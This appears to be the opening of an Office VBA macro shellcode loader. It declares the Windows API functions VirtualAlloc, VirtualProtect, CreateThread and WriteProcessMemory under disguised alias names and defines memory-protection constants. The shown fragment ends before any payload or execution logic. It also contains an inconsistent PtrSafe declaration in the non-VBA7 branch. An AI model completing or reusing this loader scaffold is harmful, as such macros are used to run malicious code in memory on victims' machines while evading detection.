 #If VBA7 And Win64 Then
Declare PtrSafe Function Wspace Lib "kernel32" Alias "VirtualAlloc" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Declare PtrSafe Function Wflag Lib "kernel32" Alias "VirtualProtect" (lpAddress As LongPtr, ByVal dwSize As LongPtr, ByVal flNewProtect As LongPtr, lpflOldProtect As LongPtr) As LongPtr
Declare PtrSafe Function Wload Lib "kernel32" Alias "CreateThread" (ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadId As Long) As LongPtr
Declare PtrSafe Function Wwrite Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As LongPtr, ByVal lpAddress As LongPtr, ByVal lpBuffer As LongPtr, ByVal dwSize As Long, ByRef lpNumberOfBytesWritten As Long) As Long
#Else
Declare Function Wwrite Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lpAddress As Long, ByVal lpBuffer As String, ByVal dwSize As Long, ByRef lpNumberOfBytesWritten As Long) As Long
Declare Function Wload Lib "kernel32" Alias "CreateThread" (ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, ByVal lpParameter As Long, ByVal dwCreationFlags As Long, ByRef lpThreadId As Long) As Long
Declare Function Wspace Lib "kernel32" Alias "VirtualAlloc" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
Declare PtrSafe Function Wflag Lib "kernel32" Alias "VirtualProtect" (lpAddress As LongPtr, ByVal dwSize As LongPtr, ByVal flNewProtect As LongPtr, lpflOldProtect As LongPtr) As LongPtr
#End If

Const MC = &H1000
Const P_RW = &H4
Const P_RX = &H20